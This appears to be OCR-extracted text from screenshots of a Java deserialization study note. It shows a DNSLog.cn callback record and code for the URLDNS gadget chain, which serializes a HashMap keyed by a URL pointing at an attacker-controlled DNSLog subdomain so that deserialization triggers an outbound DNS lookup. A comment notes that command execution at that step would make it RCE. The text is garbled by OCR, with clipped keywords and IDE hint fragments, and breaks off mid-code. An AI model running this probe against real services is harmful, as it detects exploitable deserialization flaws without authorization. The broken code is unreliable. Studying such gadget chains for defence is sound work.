 DNSLog.cn
Get SubDomain Refresh Record
ubx0je.dnslog.cn
DNS Query Record IP Address Created Time
ubx0je.dnslog.cn 112.25.12.136 2025-05-21 20:24:13
Copyright © 2019 DNSLog.cn All Rights Reserved.
class UrlDns implements Serializable {
6 1
lic static void main(String[] args) throws IOException, ClassNotFoundException {
//序列化对象hash 来源于自带类HashMap
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
//hashCode 执行结果 触发访问DNS请求 如果这里是执行命令的话 就是RCE漏洞
HashMap<URL,Integer> hash = new HashMap<>();
URL u=new URL( spec: "http://ubx0je.dnslog.cn");
hash.put(u,1);
SerializableTest(hash);
UnserializableTest( Filename: "dns.txt");
lic static void SerializableTest(Object obj) throws IOException { 1 个用法
//FileOutputStream() 输出文件
//将对象obj序列化后输出到文件ser.txt
ObjectOutputStream oos= new ObjectOutputStream(new FileOutputStream( name: "dns.txt"));
oos.writeObject(obj);